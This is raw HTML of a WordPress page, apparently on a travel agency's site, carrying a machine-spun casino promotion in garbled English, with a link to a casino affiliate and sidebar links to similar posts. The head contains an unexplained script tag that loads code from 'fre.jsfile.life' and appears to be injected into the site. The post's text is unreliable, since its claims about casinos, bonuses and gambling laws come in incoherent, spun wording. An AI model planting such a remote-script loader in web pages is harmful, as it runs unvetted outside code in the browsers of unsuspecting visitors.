.wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"5193","page_title":"A knowledgeable The fresh Web based casinos Inside 2022","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/5193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/03/03/a-knowledgeable-the-fresh-web-based-casinos-inside-2022/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=5193' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F03%2F03%2Fa-knowledgeable-the-fresh-web-based-casinos-inside-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F03%2F03%2Fa-knowledgeable-the-fresh-web-based-casinos-inside-2022%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-5193 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-376979" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5193"
					class="nv-single-post-wrap col post-5193 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">A knowledgeable The fresh Web based casinos Inside 2022</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-03-03T12:28:58+01:00" content="2024-03-03">3 mars 2024</time><time class="updated" datetime="2024-03-03T12:29:29+01:00">3 mars 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Get Bonus Money During the Las Atlantis</a></li>
<li><a href="#toc-1">What&#8217;s the Gambling Many years In the Ny?</a></li>
<li><a href="#toc-3">Sort of Online Slots And you can Online game</a></li>
<li><a href="#toc-4">Could it be Safer To experience Within the An on-line Gambling establishment?</a></li>
</ul>
</div>
<p>There are many internet casino a real income no-deposit also offers available to choose from, the place you’re also offered tokens to play which have without the need to spend a great penny. <span id="more-5193"></span> More <a href="https://vogueplay.com/in/genie-jackpots/">https://vogueplay.com/in/genie-jackpots/</a> prevalent than simply trying to find an internet casino that have a totally free subscribe added bonus is actually totally free spin sale, which allow you to gamble slots as opposed to committing any stakes. Along with your membership written, it’s about time to pay for it so you can start to experience specific video game. Always’lso are logged within the, following smack the ‘Cashier’ otherwise ‘Deposit’ option – and found in the best-right – and choose one of several offered deposit possibilities. Be aware that not all the procedures was eligible to the an enthusiastic online casino which have a free join added bonus.</p>
<p> <img decoding="async" src="https://a1.lcb.org/system/modules/casino/mobile_images/attachments/000/186/149/gallery/Hippodrome_Casino_30.03.2023._Mobile_HP.jpg" alt="nj online casinos" align="left" border="1" > </p>
<ul>
<li>With well over 3 hundred options to be had and you may exclusive ‘McJackpots’ only available in the McLuck, there is lots of enjoyable offered.</li>
<li>For instance, if you choose to choice step one on the amounts and you will enjoy a total of 5 online game, this may cost 5.</li>
<li>Skilled and controlled participants tends to make a considerable amount of money to play casino poker on line.</li>
<li>Merely gamble during the registered websites away from workers centered outside Asia.</li>
<li>BetOnline has been accessible to Illinois gamblers as the its launch in the 2001.</li>
</ul>
<p>From the change of the the brand new millennium, online gambling watched grand gains. The brand new fledgling internet casino empire spotted no signs and symptoms of slowing down, as well as international prominence continued to boost. Tennessee gaming legislation restrict the internet product sales of passes for the state lottery. Similarly, there aren&#8217;t any commercial bingo parlors or halls inside Tennessee. Daily Dream Sports were court inside the Tennessee as the 2016, and several of the country’s leading DFS operators render game here. You can&#8217;t availableness DFS game due to a social casino inside the Tennessee, but the WinView betting model is generally romantic sufficient to own fantasy aficionados to love rather.</p>
<h2 id="toc-0">Score Incentive Money During the Las Atlantis</h2>
<p>Before you start gaming on the web, it is vital to see the regulations of your games you might be to experience. Whether it&#8217;s online slots games, blackjack, roulette, otherwise casino poker, per games has its own group of laws and regulations and strategies. Invest some time to review these regulations and practice the online game inside totally free mode ahead of wagering real cash in the web based casinos. We understand an excellent real cash gambling on line sense isn’t over instead sheer shelter.</p>
<h2 id="toc-1">What&#8217;s the Gambling Decades Inside the Nyc?</h2>
<p>On the the brand new tech, this means here’s constantly new stuff understand. In the video game, on the jargon used in to try out these types of online game, the newest technologies are constantly starting some thing fresh. El Royale online casinos is actually certainly one of the leading operators regarding the freshly controlled Us on-line casino globe. But not, internet casino certification and you may regulations are different from the state so usually build bound to look at and therefore casinos come in your state. In the united states, online casino certification and laws and regulations will vary by county.</p>
<p>Bringing chat rooms, secure spaces, and you can a summary of treatment plans, Gamtalk is a free of charge and you can private solution found in the usa and you can worldwide. For additional help and guidance, see the tips below for qualified advice on the situation gaming. If the money is used up, that’s once you understand it’s time indeed to stop and you can journal-out of.</p>
<p>Nevertheless, ports would be the most widely used video game from the greatest real money casinos, and you’ll come across numerous him or her on offer at the best web sites. Of the many web based casinos on the the listing, Bovada may offer the best form of non-slot online game. While you are sports betting could be the casino’s chief element, you may also enjoy live agent games, web based poker, horse playing, virtual racing, desk games, and much more. If you&#8217;d like each other sports and you can ports game, you can fulfill your entire demands in one place which have Bovada. There&#8217;s an array of advanced MI on-line casino real currency games offered. From harbors to desk game to live on specialist headings and you will past, there’s anything for all during the condition’s greatest gaming internet sites.</p>
<p>The fresh games is exceptional, and gamble from a minimal stake (0.50/0.50). With a deposit bonus you earn free money once you deposit real money to your account. You get a cash fits from a certain commission and you may enjoy with more currency than your placed. Gambling enterprise bonuses Rating awesome incentives for all of your favourite local casino games, of totally free spins to the ports in order to personal welcome bonuses. The brand new commission fee mentioned from the certain casinos on the internet suggests their expected price from get back. For example, an excellent 95percent payout price will be return your 95 dollars per buck without a doubt.</p>
<p>The aim is to expect the fresh hand closest so you can 9, having actually-currency payouts and you will a 5percent percentage to your effective front side. Ignition Casino really stands while the best online casino for all of us Players and that is the leader in the online gaming land. What sets Ignition Gambling enterprise aside is their extensive online game collection, presenting a wide range of slots, dining table game, poker, and specialty games. Do not care and attention if you don&#8217;t have a pc otherwise do not utilize it daily.</p>
<h2 id="toc-5">Come across A high Online casino To play Real cash Harbors Inside March, 2024</h2>
<p>In the roulette, a ball is actually spun around a controls and places for the a number and you may color. If your ball lands to the a matching matter or colour, the ball player wins. Our book algorithm is founded on lingering representative and you can industry professional recommendations across some platforms. Consolidating by using rankings to the almost every other apps, social media, and you will gambling enterprise investigation issues, you will get the very in the-depth and you may truthful recommendations during the OnlineCasinos.com. Knowledge this type of principles is essential to own advised wagering.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/22/eye-of-horus-online-vortragen-maklercourtage-code-durch-sizzling-hot-tricks-kostenlos-hydrargyrum/">Eye of Horus online vortragen, Maklercourtage Code durch Sizzling Hot tricks kostenlos Hydrargyrum</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/22/nuts-panda-l/">Nuts Panda L</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/22/better-slot-websites-gamble-online-slots-games-for-real-money-january-2026/">Better Slot Websites: Gamble Online slots games for real Money January 2026</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
